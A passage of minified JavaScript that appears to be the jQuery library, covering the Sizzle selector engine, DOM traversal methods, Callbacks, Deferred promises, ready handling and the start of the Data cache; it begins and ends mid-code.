n=t.getElementById(e);return n?[n]:[]}}):(r.filter.ID=function(e){var t=e.replace(Z,funescape);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},r.find.ID=function(e,t){if(void 0!==t.getElementById&&g){var n,r,o,i=t.getElementById(e);if(i){if((n=i.getAttributeNode("id"))&&n.value===e)return[i];for(o=t.getElementsByName(e),r=0;i=o[r++];)if((n=i.getAttributeNode("id"))&&n.value===e)return[i]}return[]}}),r.find.TAG=n.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):n.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],o=0,i=t.getElementsByTagName(e);if("*"===e){for(;n=i[o++];)1===n.nodeType&&r.push(n);return r}return i},r.find.CLASS=n.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&g)return t.getElementsByClassName(e)},v=[],m=[],(n.qsa=Q.test(p.querySelectorAll))&&(assert((function(e){var t;h.appendChild(e).innerHTML="<a id='"+b+"'></a><select id='"+b+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&m.push("[*^$]=[\\x20\\t\\r\\n\\f]*(?:''|\"\")"),e.querySelectorAll("[selected]").length||m.push("\\[[\\x20\\t\\r\\n\\f]*(?:value|"+H+")"),e.querySelectorAll("[id~="+b+"-]").length||m.push("~="),(t=p.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||m.push("\\[[\\x20\\t\\r\\n\\f]*name[\\x20\\t\\r\\n\\f]*=[\\x20\\t\\r\\n\\f]*(?:''|\"\")"),e.querySelectorAll(":checked").length||m.push(":checked"),e.querySelectorAll("a#"+b+"+*").length||m.push(".#.+[+~]"),e.querySelectorAll("\\\f"),m.push("[\\r\\n\\f]")})),assert((function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=p.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&m.push("name[\\x20\\t\\r\\n\\f]*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&m.push(":enabled",":disabled"),h.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&m.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),m.push(",.*:")}))),(n.matchesSelector=Q.test(y=h.matches||h.webkitMatchesSelector||h.mozMatchesSelector||h.oMatchesSelector||h.msMatchesSelector))&&assert((function(e){n.disconnectedMatch=y.call(e,"*"),y.call(e,"[s!='']:x"),v.push("!=",z)})),n.cssSupportsSelector||m.push(":has"),m=m.length&&new RegExp(m.join("|")),v=v.length&&new RegExp(v.join("|")),t=Q.test(h.compareDocumentPosition),x=t||Q.test(h.contains)?function(e,t){var n=9===e.nodeType&&e.documentElement||e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},sortOrder=t?function(e,t){if(e===t)return f=!0,0;var r=!e.compareDocumentPosition-!t.compareDocumentPosition;return r||(1&(r=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!n.sortDetached&&t.compareDocumentPosition(e)===r?e==p||e.ownerDocument==w&&x(w,e)?-1:t==p||t.ownerDocument==w&&x(w,t)?1:c?indexOf(c,e)-indexOf(c,t):0:4&r?-1:1)}:function(e,t){if(e===t)return f=!0,0;var n,r=0,o=e.parentNode,i=t.parentNode,a=[e],s=[t];if(!o||!i)return e==p?-1:t==p?1:o?-1:i?1:c?indexOf(c,e)-indexOf(c,t):0;if(o===i)return siblingCheck(e,t);for(n=e;n=n.parentNode;)a.unshift(n);for(n=t;n=n.parentNode;)s.unshift(n);for(;a[r]===s[r];)r++;return r?siblingCheck(a[r],s[r]):a[r]==w?-1:s[r]==w?1:0},p):p},Sizzle.matches=function(e,t){return Sizzle(e,null,null,t)},Sizzle.matchesSelector=function(e,t){if(d(e),n.matchesSelector&&g&&!E[t+" "]&&(!v||!v.test(t))&&(!m||!m.test(t)))try{var r=y.call(e,t);if(r||n.disconnectedMatch||e.document&&11!==e.document.nodeType)return r}catch(e){E(t,!0)}return Sizzle(t,p,null,[e]).length>0},Sizzle.contains=function(e,t){return(e.ownerDocument||e)!=p&&d(e),x(e,t)},Sizzle.attr=function(e,t){(e.ownerDocument||e)!=p&&d(e);var o=r.attrHandle[t.toLowerCase()],i=o&&N.call(r.attrHandle,t.toLowerCase())?o(e,t,!g):void 0;return void 0!==i?i:n.attributes||!g?e.getAttribute(t):(i=e.getAttributeNode(t))&&i.specified?i.value:null},Sizzle.escape=function(e){return(e+"").replace(ee,fcssescape)},Sizzle.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},Sizzle.uniqueSort=function(e){var t,r=[],o=0,i=0;if(f=!n.detectDuplicates,c=!n.sortStable&&e.slice(0),e.sort(sortOrder),f){for(;t=e[i++];)t===e[i]&&(o=r.push(i));for(;o--;)e.splice(r[o],1)}return c=null,e},o=Sizzle.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else for(;t=e[r++];)n+=o(t);return n},r=Sizzle.selectors={cacheLength:50,createPseudo:markFunction,match:X,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(Z,funescape),e[3]=(e[3]||e[4]||e[5]||"").replace(Z,funescape),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||Sizzle.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&Sizzle.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return X.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&_.test(n)&&(t=a(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(Z,funescape).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=S[e+" "];return t||(t=new RegExp("(^|[\\x20\\t\\r\\n\\f])"+e+"("+O+"|$)"))&&S(e,(function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")}))},ATTR:function(e,t,n){return function(r){var o=Sizzle.attr(r,e);return null==o?"!="===t:!t||(o+="","="===t?o===n:"!="===t?o!==n:"^="===t?n&&0===o.indexOf(n):"*="===t?n&&o.indexOf(n)>-1:"$="===t?n&&o.slice(-n.length)===n:"~="===t?(" "+o.replace(I," ")+" ").indexOf(n)>-1:"|="===t&&(o===n||o.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,r,o){var i="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===o?function(e){return!!e.parentNode}:function(t,n,u){var l,c,f,d,p,h,g=i!==a?"nextSibling":"previousSibling",m=t.parentNode,v=s&&t.nodeName.toLowerCase(),y=!u&&!s,x=!1;if(m){if(i){for(;g;){for(d=t;d=d[g];)if(s?d.nodeName.toLowerCase()===v:1===d.nodeType)return!1;h=g="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?m.firstChild:m.lastChild],a&&y){for(x=(p=(l=(c=(f=(d=m)[b]||(d[b]={}))[d.uniqueID]||(f[d.uniqueID]={}))[e]||[])[0]===T&&l[1])&&l[2],d=p&&m.childNodes[p];d=++p&&d&&d[g]||(x=p=0)||h.pop();)if(1===d.nodeType&&++x&&d===t){c[e]=[T,p,x];break}}else if(y&&(x=p=(l=(c=(f=(d=t)[b]||(d[b]={}))[d.uniqueID]||(f[d.uniqueID]={}))[e]||[])[0]===T&&l[1]),!1===x)for(;(d=++p&&d&&d[g]||(x=p=0)||h.pop())&&((s?d.nodeName.toLowerCase()!==v:1!==d.nodeType)||!++x||(y&&((c=(f=d[b]||(d[b]={}))[d.uniqueID]||(f[d.uniqueID]={}))[e]=[T,x]),d!==t)););return(x-=o)===r||x%r==0&&x/r>=0}}},PSEUDO:function(e,t){var n,o=r.pseudos[e]||r.setFilters[e.toLowerCase()]||Sizzle.error("unsupported pseudo: "+e);return o[b]?o(t):o.length>1?(n=[e,e,"",t],r.setFilters.hasOwnProperty(e.toLowerCase())?markFunction((function(e,n){for(var r,i=o(e,t),a=i.length;a--;)e[r=indexOf(e,i[a])]=!(n[r]=i[a])})):function(e){return o(e,0,n)}):o}},pseudos:{not:markFunction((function(e){var t=[],n=[],r=s(e.replace(R,"$1"));return r[b]?markFunction((function(e,t,n,o){for(var i,a=r(e,null,o,[]),s=e.length;s--;)(i=a[s])&&(e[s]=!(t[s]=i))})):function(e,o,i){return t[0]=e,r(t,null,i,n),t[0]=null,!n.pop()}})),has:markFunction((function(e){return function(t){return Sizzle(e,t).length>0}})),contains:markFunction((function(e){return e=e.replace(Z,funescape),function(t){return(t.textContent||o(t)).indexOf(e)>-1}})),lang:markFunction((function(e){return U.test(e||"")||Sizzle.error("unsupported lang: "+e),e=e.replace(Z,funescape).toLowerCase(),function(t){var n;do{if(n=g?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}})),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===h},focus:function(e){return e===p.activeElement&&(!p.hasFocus||p.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:createDisabledPseudo(!1),disabled:createDisabledPseudo(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!r.pseudos.empty(e)},header:function(e){return Y.test(e.nodeName)},input:function(e){return G.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:createPositionalPseudo((function(){return[0]})),last:createPositionalPseudo((function(e,t){return[t-1]})),eq:createPositionalPseudo((function(e,t,n){return[n<0?n+t:n]})),even:createPositionalPseudo((function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e})),odd:createPositionalPseudo((function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e})),lt:createPositionalPseudo((function(e,t,n){for(var r=n<0?n+t:n>t?t:n;--r>=0;)e.push(r);return e})),gt:createPositionalPseudo((function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e}))}},r.pseudos.nth=r.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})r.pseudos[t]=createInputPseudo(t);for(t in{submit:!0,reset:!0})r.pseudos[t]=createButtonPseudo(t);function setFilters(){}function toSelector(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function addCombinator(e,t,n){var r=t.dir,o=t.next,i=o||r,a=n&&"parentNode"===i,s=C++;return t.first?function(t,n,o){for(;t=t[r];)if(1===t.nodeType||a)return e(t,n,o);return!1}:function(t,n,u){var l,c,f,d=[T,s];if(u){for(;t=t[r];)if((1===t.nodeType||a)&&e(t,n,u))return!0}else for(;t=t[r];)if(1===t.nodeType||a)if(c=(f=t[b]||(t[b]={}))[t.uniqueID]||(f[t.uniqueID]={}),o&&o===t.nodeName.toLowerCase())t=t[r]||t;else{if((l=c[i])&&l[0]===T&&l[1]===s)return d[2]=l[2];if(c[i]=d,d[2]=e(t,n,u))return!0}return!1}}function elementMatcher(e){return e.length>1?function(t,n,r){for(var o=e.length;o--;)if(!e[o](t,n,r))return!1;return!0}:e[0]}function condense(e,t,n,r,o){for(var i,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(i=e[s])&&(n&&!n(i,r,o)||(a.push(i),l&&t.push(s)));return a}function setMatcher(e,t,n,r,o,i){return r&&!r[b]&&(r=setMatcher(r)),o&&!o[b]&&(o=setMatcher(o,i)),markFunction((function(i,a,s,u){var l,c,f,d=[],p=[],h=a.length,g=i||function(e,t,n){for(var r=0,o=t.length;r<o;r++)Sizzle(e,t[r],n);return n}(t||"*",s.nodeType?[s]:s,[]),m=!e||!i&&t?g:condense(g,d,e,s,u),v=n?o||(i?e:h||r)?[]:a:m;if(n&&n(m,v,s,u),r)for(l=condense(v,p),r(l,[],s,u),c=l.length;c--;)(f=l[c])&&(v[p[c]]=!(m[p[c]]=f));if(i){if(o||e){if(o){for(l=[],c=v.length;c--;)(f=v[c])&&l.push(m[c]=f);o(null,v=[],l,u)}for(c=v.length;c--;)(f=v[c])&&(l=o?indexOf(i,f):d[c])>-1&&(i[l]=!(a[l]=f))}}else v=condense(v===a?v.splice(h,v.length):v),o?o(null,a,v,u):q.apply(a,v)}))}function matcherFromTokens(e){for(var t,n,o,i=e.length,a=r.relative[e[0].type],s=a||r.relative[" "],u=a?1:0,c=addCombinator((function(e){return e===t}),s,!0),f=addCombinator((function(e){return indexOf(t,e)>-1}),s,!0),d=[function(e,n,r){var o=!a&&(r||n!==l)||((t=n).nodeType?c(e,n,r):f(e,n,r));return t=null,o}];u<i;u++)if(n=r.relative[e[u].type])d=[addCombinator(elementMatcher(d),n)];else{if((n=r.filter[e[u].type].apply(null,e[u].matches))[b]){for(o=++u;o<i&&!r.relative[e[o].type];o++);return setMatcher(u>1&&elementMatcher(d),u>1&&toSelector(e.slice(0,u-1).concat({value:" "===e[u-2].type?"*":""})).replace(R,"$1"),n,u<o&&matcherFromTokens(e.slice(u,o)),o<i&&matcherFromTokens(e=e.slice(o)),o<i&&toSelector(e))}d.push(n)}return elementMatcher(d)}return setFilters.prototype=r.filters=r.pseudos,r.setFilters=new setFilters,a=Sizzle.tokenize=function(e,t){var n,o,i,a,s,u,l,c=A[e+" "];if(c)return t?0:c.slice(0);for(s=e,u=[],l=r.preFilter;s;){for(a in n&&!(o=W.exec(s))||(o&&(s=s.slice(o[0].length)||s),u.push(i=[])),n=!1,(o=B.exec(s))&&(n=o.shift(),i.push({value:n,type:o[0].replace(R," ")}),s=s.slice(n.length)),r.filter)!(o=X[a].exec(s))||l[a]&&!(o=l[a](o))||(n=o.shift(),i.push({value:n,type:a,matches:o}),s=s.slice(n.length));if(!n)break}return t?s.length:s?Sizzle.error(e):A(e,u).slice(0)},s=Sizzle.compile=function(e,t){var n,o=[],i=[],s=k[e+" "];if(!s){for(t||(t=a(e)),n=t.length;n--;)(s=matcherFromTokens(t[n]))[b]?o.push(s):i.push(s);s=k(e,function(e,t){var n=t.length>0,o=e.length>0,superMatcher=function(i,a,s,u,c){var f,h,m,v=0,y="0",x=i&&[],b=[],w=l,C=i||o&&r.find.TAG("*",c),S=T+=null==w?1:Math.random()||.1,A=C.length;for(c&&(l=a==p||a||c);y!==A&&null!=(f=C[y]);y++){if(o&&f){for(h=0,a||f.ownerDocument==p||(d(f),s=!g);m=e[h++];)if(m(f,a||p,s)){u.push(f);break}c&&(T=S)}n&&((f=!m&&f)&&v--,i&&x.push(f))}if(v+=y,n&&y!==v){for(h=0;m=t[h++];)m(x,b,a,s);if(i){if(v>0)for(;y--;)x[y]||b[y]||(b[y]=j.call(u));b=condense(b)}q.apply(u,b),c&&!i&&b.length>0&&v+t.length>1&&Sizzle.uniqueSort(u)}return c&&(T=S,l=w),x};return n?markFunction(superMatcher):superMatcher}(i,o)),s.selector=e}return s},u=Sizzle.select=function(e,t,n,o){var i,u,l,c,f,d="function"==typeof e&&e,p=!o&&a(e=d.selector||e);if(n=n||[],1===p.length){if((u=p[0]=p[0].slice(0)).length>2&&"ID"===(l=u[0]).type&&9===t.nodeType&&g&&r.relative[u[1].type]){if(!(t=(r.find.ID(l.matches[0].replace(Z,funescape),t)||[])[0]))return n;d&&(t=t.parentNode),e=e.slice(u.shift().value.length)}for(i=X.needsContext.test(e)?0:u.length;i--&&(l=u[i],!r.relative[c=l.type]);)if((f=r.find[c])&&(o=f(l.matches[0].replace(Z,funescape),K.test(u[0].type)&&testContext(t.parentNode)||t))){if(u.splice(i,1),!(e=o.length&&toSelector(u)))return q.apply(n,o),n;break}}return(d||s(e,p))(o,t,!g,n,!t||K.test(e)&&testContext(t.parentNode)||t),n},n.sortStable=b.split("").sort(sortOrder).join("")===b,n.detectDuplicates=!!f,d(),n.sortDetached=assert((function(e){return 1&e.compareDocumentPosition(p.createElement("fieldset"))})),assert((function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")}))||addHandle("type|href|height|width",(function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)})),n.attributes&&assert((function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")}))||addHandle("value",(function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue})),assert((function(e){return null==e.getAttribute("disabled")}))||addHandle(H,(function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null})),Sizzle}(r);jQuery.find=b,jQuery.expr=b.selectors,jQuery.expr[":"]=jQuery.expr.pseudos,jQuery.uniqueSort=jQuery.unique=b.uniqueSort,jQuery.text=b.getText,jQuery.isXMLDoc=b.isXML,jQuery.contains=b.contains,jQuery.escapeSelector=b.escape;var dir=function(e,t,n){for(var r=[],o=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(o&&jQuery(e).is(n))break;r.push(e)}return r},siblings=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},w=jQuery.expr.match.needsContext;function nodeName(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var T=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function winnow(e,t,n){return isFunction(t)?jQuery.grep(e,(function(e,r){return!!t.call(e,r,e)!==n})):t.nodeType?jQuery.grep(e,(function(e){return e===t!==n})):"string"!=typeof t?jQuery.grep(e,(function(e){return c.call(t,e)>-1!==n})):jQuery.filter(t,e,n)}jQuery.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?jQuery.find.matchesSelector(r,e)?[r]:[]:jQuery.find.matches(e,jQuery.grep(t,(function(e){return 1===e.nodeType})))},jQuery.fn.extend({find:function(e){var t,n,r=this.length,o=this;if("string"!=typeof e)return this.pushStack(jQuery(e).filter((function(){for(t=0;t<r;t++)if(jQuery.contains(o[t],this))return!0})));for(n=this.pushStack([]),t=0;t<r;t++)jQuery.find(e,o[t],n);return r>1?jQuery.uniqueSort(n):n},filter:function(e){return this.pushStack(winnow(this,e||[],!1))},not:function(e){return this.pushStack(winnow(this,e||[],!0))},is:function(e){return!!winnow(this,"string"==typeof e&&w.test(e)?jQuery(e):e||[],!1).length}});var C,S=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(jQuery.fn.init=function(e,t,n){var r,o;if(!e)return this;if(n=n||C,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:S.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof jQuery?t[0]:t,jQuery.merge(this,jQuery.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:v,!0)),T.test(r[1])&&jQuery.isPlainObject(t))for(r in t)isFunction(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(o=v.getElementById(r[2]))&&(this[0]=o,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):isFunction(e)?void 0!==n.ready?n.ready(e):e(jQuery):jQuery.makeArray(e,this)}).prototype=jQuery.fn,C=jQuery(v);var A=/^(?:parents|prev(?:Until|All))/,k={children:!0,contents:!0,next:!0,prev:!0};function sibling(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}jQuery.fn.extend({has:function(e){var t=jQuery(e,this),n=t.length;return this.filter((function(){for(var e=0;e<n;e++)if(jQuery.contains(this,t[e]))return!0}))},closest:function(e,t){var n,r=0,o=this.length,i=[],a="string"!=typeof e&&jQuery(e);if(!w.test(e))for(;r<o;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&jQuery.find.matchesSelector(n,e))){i.push(n);break}return this.pushStack(i.length>1?jQuery.uniqueSort(i):i)},index:function(e){return e?"string"==typeof e?c.call(jQuery(e),this[0]):c.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(jQuery.uniqueSort(jQuery.merge(this.get(),jQuery(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),jQuery.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return dir(e,"parentNode")},parentsUntil:function(e,t,n){return dir(e,"parentNode",n)},next:function(e){return sibling(e,"nextSibling")},prev:function(e){return sibling(e,"previousSibling")},nextAll:function(e){return dir(e,"nextSibling")},prevAll:function(e){return dir(e,"previousSibling")},nextUntil:function(e,t,n){return dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return dir(e,"previousSibling",n)},siblings:function(e){return siblings((e.parentNode||{}).firstChild,e)},children:function(e){return siblings(e.firstChild)},contents:function(e){return null!=e.contentDocument&&a(e.contentDocument)?e.contentDocument:(nodeName(e,"template")&&(e=e.content||e),jQuery.merge([],e.childNodes))}},(function(e,t){jQuery.fn[e]=function(n,r){var o=jQuery.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(o=jQuery.filter(r,o)),this.length>1&&(k[e]||jQuery.uniqueSort(o),A.test(e)&&o.reverse()),this.pushStack(o)}}));var E=/[^\x20\t\r\n\f]+/g;function Identity(e){return e}function Thrower(e){throw e}function adoptValue(e,t,n,r){var o;try{e&&isFunction(o=e.promise)?o.call(e).done(t).fail(n):e&&isFunction(o=e.then)?o.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}jQuery.Callbacks=function(e){e="string"==typeof e?function(e){var t={};return jQuery.each(e.match(E)||[],(function(e,n){t[n]=!0})),t}(e):jQuery.extend({},e);var t,n,r,o,i=[],a=[],s=-1,fire=function(){for(o=o||e.once,r=t=!0;a.length;s=-1)for(n=a.shift();++s<i.length;)!1===i[s].apply(n[0],n[1])&&e.stopOnFalse&&(s=i.length,n=!1);e.memory||(n=!1),t=!1,o&&(i=n?[]:"")},u={add:function(){return i&&(n&&!t&&(s=i.length-1,a.push(n)),function add(t){jQuery.each(t,(function(t,n){isFunction(n)?e.unique&&u.has(n)||i.push(n):n&&n.length&&"string"!==toType(n)&&add(n)}))}(arguments),n&&!t&&fire()),this},remove:function(){return jQuery.each(arguments,(function(e,t){for(var n;(n=jQuery.inArray(t,i,n))>-1;)i.splice(n,1),n<=s&&s--})),this},has:function(e){return e?jQuery.inArray(e,i)>-1:i.length>0},empty:function(){return i&&(i=[]),this},disable:function(){return o=a=[],i=n="",this},disabled:function(){return!i},lock:function(){return o=a=[],n||t||(i=n=""),this},locked:function(){return!!o},fireWith:function(e,n){return o||(n=[e,(n=n||[]).slice?n.slice():n],a.push(n),t||fire()),this},fire:function(){return u.fireWith(this,arguments),this},fired:function(){return!!r}};return u},jQuery.extend({Deferred:function(e){var t=[["notify","progress",jQuery.Callbacks("memory"),jQuery.Callbacks("memory"),2],["resolve","done",jQuery.Callbacks("once memory"),jQuery.Callbacks("once memory"),0,"resolved"],["reject","fail",jQuery.Callbacks("once memory"),jQuery.Callbacks("once memory"),1,"rejected"]],n="pending",o={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},catch:function(e){return o.then(null,e)},pipe:function(){var e=arguments;return jQuery.Deferred((function(n){jQuery.each(t,(function(t,r){var o=isFunction(e[r[4]])&&e[r[4]];i[r[1]]((function(){var e=o&&o.apply(this,arguments);e&&isFunction(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[r[0]+"With"](this,o?[e]:arguments)}))})),e=null})).promise()},then:function(e,n,o){var i=0;function resolve(e,t,n,o){return function(){var a=this,s=arguments,mightThrow=function(){var r,u;if(!(e<i)){if((r=n.apply(a,s))===t.promise())throw new TypeError("Thenable self-resolution");u=r&&("object"==typeof r||"function"==typeof r)&&r.then,isFunction(u)?o?u.call(r,resolve(i,t,Identity,o),resolve(i,t,Thrower,o)):(i++,u.call(r,resolve(i,t,Identity,o),resolve(i,t,Thrower,o),resolve(i,t,Identity,t.notifyWith))):(n!==Identity&&(a=void 0,s=[r]),(o||t.resolveWith)(a,s))}},u=o?mightThrow:function(){try{mightThrow()}catch(r){jQuery.Deferred.exceptionHook&&jQuery.Deferred.exceptionHook(r,u.stackTrace),e+1>=i&&(n!==Thrower&&(a=void 0,s=[r]),t.rejectWith(a,s))}};e?u():(jQuery.Deferred.getStackHook&&(u.stackTrace=jQuery.Deferred.getStackHook()),r.setTimeout(u))}}return jQuery.Deferred((function(r){t[0][3].add(resolve(0,r,isFunction(o)?o:Identity,r.notifyWith)),t[1][3].add(resolve(0,r,isFunction(e)?e:Identity)),t[2][3].add(resolve(0,r,isFunction(n)?n:Thrower))})).promise()},promise:function(e){return null!=e?jQuery.extend(e,o):o}},i={};return jQuery.each(t,(function(e,r){var a=r[2],s=r[5];o[r[1]]=a.add,s&&a.add((function(){n=s}),t[3-e][2].disable,t[3-e][3].disable,t[0][2].lock,t[0][3].lock),a.add(r[3].fire),i[r[0]]=function(){return i[r[0]+"With"](this===i?void 0:this,arguments),this},i[r[0]+"With"]=a.fireWith})),o.promise(i),e&&e.call(i,i),i},when:function(e){var t=arguments.length,n=t,r=Array(n),o=s.call(arguments),i=jQuery.Deferred(),updateFunc=function(e){return function(n){r[e]=this,o[e]=arguments.length>1?s.call(arguments):n,--t||i.resolveWith(r,o)}};if(t<=1&&(adoptValue(e,i.done(updateFunc(n)).resolve,i.reject,!t),"pending"===i.state()||isFunction(o[n]&&o[n].then)))return i.then();for(;n--;)adoptValue(o[n],updateFunc(n),i.reject);return i.promise()}});var N=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;jQuery.Deferred.exceptionHook=function(e,t){r.console&&r.console.warn&&e&&N.test(e.name)&&r.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},jQuery.readyException=function(e){r.setTimeout((function(){throw e}))};var D=jQuery.Deferred();function completed(){v.removeEventListener("DOMContentLoaded",completed),r.removeEventListener("load",completed),jQuery.ready()}jQuery.fn.ready=function(e){return D.then(e).catch((function(e){jQuery.readyException(e)})),this},jQuery.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--jQuery.readyWait:jQuery.isReady)||(jQuery.isReady=!0,!0!==e&&--jQuery.readyWait>0||D.resolveWith(v,[jQuery]))}}),jQuery.ready.then=D.then,"complete"===v.readyState||"loading"!==v.readyState&&!v.documentElement.doScroll?r.setTimeout(jQuery.ready):(v.addEventListener("DOMContentLoaded",completed),r.addEventListener("load",completed));var access=function(e,t,n,r,o,i,a){var s=0,u=e.length,l=null==n;if("object"===toType(n))for(s in o=!0,n)access(e,t,s,n[s],!0,i,a);else if(void 0!==r&&(o=!0,isFunction(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(jQuery(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return o?e:l?t.call(e):u?t(e[0],n):i},j=/^-ms-/,P=/-([a-z])/g;function fcamelCase(e,t){return t.toUpperCase()}function camelCase(e){return e.replace(j,"ms-").replace(P,fcamelCase)}var acceptData=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function Data(){this.expando=jQuery.expando+Data.uid++}Data.uid=1,Data.prototype={cache:function(e){var t=e[this.expando];return t||(t={},acceptData(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,o=this.cache(e);if("string"==typeof t)o[camelCase(t)]=n;else for(r in t)o[camelCase(r)]=t[r];return o},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][camelCase(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(camelCase):(t=camelCase(t))in r?[t]:t.match(E)||[]).length;for(;n--;)delete r[t[n]]}(void 0===t||jQuery.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!jQuery.isEmptyObject(t)}};var q=new Data,L=new Data,H=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,O=/[A-Z]/g;function dataAttr(e,t,n){var 